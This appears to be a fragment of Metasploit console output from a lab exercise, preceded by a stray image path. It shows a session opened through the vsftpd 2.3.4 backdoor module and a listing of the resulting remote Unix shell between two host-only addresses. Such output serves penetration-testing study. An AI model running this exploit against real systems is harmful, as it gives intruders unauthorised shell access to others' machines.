 Background session 1? [y/N]  y
[msf](Jobs:0 Agents:1) exploit(unix/ftp/vsftpd_234_backdoor) >> sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.56.102:34183 -> 192.168.56.101:6200 (192.168.56.101)
[msf](Jobs:0 Agents:1) exploit(unix/ftp/vsftpd_234_backdoor) >>